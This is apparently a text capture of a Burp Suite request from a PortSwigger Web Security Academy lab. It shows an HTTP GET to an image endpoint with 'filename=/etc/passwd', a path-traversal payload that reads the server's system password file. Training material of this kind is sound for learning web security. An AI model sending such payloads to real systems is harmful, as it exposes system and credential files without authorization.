 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a9b000e032bb6de8219ac5700bc0014.web-security-academy.net
3 Cookie: session=clQGnARxhKRY0t1V5Q0Z9RTpUHpOKBWf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a9b000e032bb6de8219ac5700bc0014.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17